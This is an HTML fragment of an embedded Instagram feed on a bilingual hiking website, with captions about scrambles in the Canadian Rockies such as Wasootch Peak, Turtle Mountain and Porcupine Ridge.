                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
